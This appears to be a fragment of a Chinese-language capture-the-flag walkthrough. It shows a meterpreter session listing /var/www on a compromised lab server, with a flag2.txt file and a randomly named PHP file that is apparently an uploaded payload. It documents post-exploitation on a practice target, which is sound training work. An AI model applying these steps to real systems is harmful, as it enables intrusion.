 meterpreter > ls
Listing: /var/www
这个路径
得到这个flag2.txt文件
Restore Session
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100600/rw------- 3 fil 2018-08-13 07:59:25 +0800 bash_history
100644/rw-r--r-- 23849 fil 2022-03-01 16:22:03 +0800 1K0xnN9o.php
100644/rw-r--r-- 40 fil 2018-11-09 05:16:02 +0800 flag2.txt
100644/rw-r--r-- 23839 fil 2022-03-01 16:23:17 +0800
40777/rwxrwxrwx 4096 dir 2022-03-01 16:56:08 +0800 html
meterpreter >